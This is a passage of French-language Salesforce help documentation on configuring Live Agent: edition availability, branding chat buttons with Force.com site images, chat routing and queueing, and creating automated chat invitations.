

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition



#### Personnalisation du bouton de chat

Vous pouvez également personnaliser votre bouton de chat avec vos propres images, en associant votre déploiement à un site Force.com et à ses ressources statiques.





#### Options d'acheminement des chats

Les options d'acheminement dans Live Agent permettent de spécifier comment les requêtes de chat entrantes sont orientées vers des agents.



#### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition



#### Option de mise en file d'attente des chats

Les options de mise en file d'attente dans Live Agent permettent de contrôler le traitement des requêtes de chat entrantes lorsqu'aucun agent n'est disponible.

Pour chaque bouton ou invitation de chat Live Agent que vous créez, vous pouvez activer la mise en file d'attente afin de placer les requêtes de chat entrantes en attente si aucun agent compétent n'est disponible pour les accepter. Vous pouvez également spécifier le nombre maximal de requêtes dans une file d'attente. L'activation des files d'attente et la définition de limites vous permettent de contrôler le traitement des requêtes de chat entrantes ce qui aide les agents à gérer les chats en attente.

En activant la mise en file d'attente, votre société peut accepter des requêtes de chat entrantes même lorsque les agents sont occupés, et vous pouvez spécifier le nombre maximal de requêtes à accepter. Cette fonctionnalité permet aux agents de travailler efficacement et de limiter les délais d'attente des clients avant un chat.

Le fonctionnement de la file d'attente des chats est contrôlé par les options d'acheminement des chats.



#### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition




# Personnalisation de votre marque Live Agent avec les sites Force.com

Pour personnaliser votre mise en oeuvre Live Agent avec les images de votre marque, utilisez un site Force.com pour charger les images destinées à votre fenêtre et à vos boutons de chat.

Pour personnaliser votre fenêtre et vos boutons de chat, créez un ou plusieurs sites Force.com, puis chargez des images que vous souhaitez utiliser en tant que ressources statiques. Des ressources statiques permettent de charger un contenu que vous référencez dans une page Visualforce. Chaque ressource statique possède sa propre URL que Salesforce utilise pour accéder aux images pendant le chargement de la fenêtre de chat.

**1.** Créez un site Force.com pour héberger vos images.

Lors de la création d'un site Force.com pour votre déploiement Live Agent, vous devez renseigner les informations suivantes :

- **•** L'étiquette et le nom du site
- **•** Le contact du site
- **•** La page d'accueil du site actif
- **•** Un modèle de site
- **2.** Chargez les images de votre marque en tant que ressources statiques.

### Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour créer et modifier des sites Force.com :

# Personnalisation de votre mise en œuvre de Live Agent

Une fois votre mise en oeuvre Live Agent de base configurée, personnalisez-la avec des solutions adaptées à vos agents superviseurs et clients. Live Agent offres plusieurs options de personnalisation de votre mise en oeuvre par déclaration, c.-à-d. sans écriture de code.

### [Création d'objets de Live Agent](#page-2665-0)

La première étape pour réaliser et exécuter votre mise en œuvre de Live Agent est de créer les objets nécessaires dans Salesforce.

# <span id="page-2665-0"></span>Création d'objets de Live Agent

La première étape pour réaliser et exécuter votre mise en œuvre de Live Agent est de créer les objets nécessaires dans Salesforce.

#### [Création d'invitations de chat automatisées](#page-2666-0)

Configurez des invitations de chat automatisées qui s'affichent dans des fenêtres contextuelles animées sur votre site Web pour inviter les clients à discuter avec un agent.

#### [Formulaires de pré-chat et pages de post-chat](#page-2670-0)

Les formulaires pré-chat et les pages de post-chat de Live Agent facilitent l'échange d'informations avec les clients qui contactent votre société via un chat.

#### [Création de messages texte rapide](#page-2671-0)

Les messages Texte rapide permettent aux agents d'inclure des notes prédéfinies dans les mises à jour de requêtes, et d'envoyer aux clients des réponses types sans avoir à les saisir à chaque fois. Créez des messages personnalisés que vos agents peuvent utiliser pour envoyer des e-mails ou discuter avec des clients.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer Live Agent :

**•** Personnaliser l'application

Pour créer des profils d'utilisateur ou des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

### <span id="page-2666-0"></span>Création d'invitations de chat automatisées

Configurez des invitations de chat automatisées qui s'affichent dans des fenêtres contextuelles animées sur votre site Web pour inviter les clients à discuter avec un agent.

Avant de créer des invitations automatisées, vous devez :

- **•** Créer des compétences. Chaque bouton de chat est associé à une compétence ou à un ensemble de compétences spécifique afin d'orienter les chats initiés par le bouton vers les agents appropriés.
- **•** Créez un site Force.com et des ressources statiques afin d'utiliser des images personnalisées pour les versions en ligne et hors ligne de votre bouton. Si vous n'avez pas de site Force.com, vous pouvez spécifier des images de bouton en ligne et hors ligne ou du texte en modifiant le code généré lors de la création du bouton.

Le déclenchement des invitations automatisées peut être défini sur certains critères, par exemple un temps spécifié passé par un client sur une page Web. Les invitations peuvent être associées à des compétences spécifiques, ce qui garantit l'acheminement des clients vers l'agent approprié lorsqu'ils acceptent une invitation de chat.

- **1.** Dans Configuration, saisissez *Boutons de chat et invitations* dans la case Recherche rapide, puis sélectionnez **Boutons de chat et invitations**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sous Type, sélectionnez Invitation automatisée.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Copiez le code de l'invitation et collez-le sur toutes les pages Web dans lesquelles vous avez déployé Live Agent. Assurez-vous de coller le code à l'emplacement de la page où vous souhaitez afficher l'invitation.

Conseil: Le code change à chaque modification. Par conséquent, pensez à copier-coller le code à chaque mise à jour de l'invitation.

#### [Paramètres d'invitation automatisée](#page-2667-0)

Les paramètres d'invitation automatisée contrôlent le comportement des invitations envoyées à vos clients pour les inviter à discuter avec des agents lorsqu'ils visitent votre site Web.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer et personnaliser des invitations de chat automatisées :

<span id="page-2667-0"></span>Paramètres d'invitation automatisée

Les paramètres d'invitation automatisée contrôlent le comportement des invitations envoyées à vos clients pour les inviter à discuter avec des agents lorsqu'ils visitent votre site Web.

Appliquez des paramètres lorsque vous créez ou modifiez une invitation automatisée Live Agent.

#### **Informations de base**

Configurez les fonctionnalités de base disponibles dans un bouton de chat Live Agent particulier.

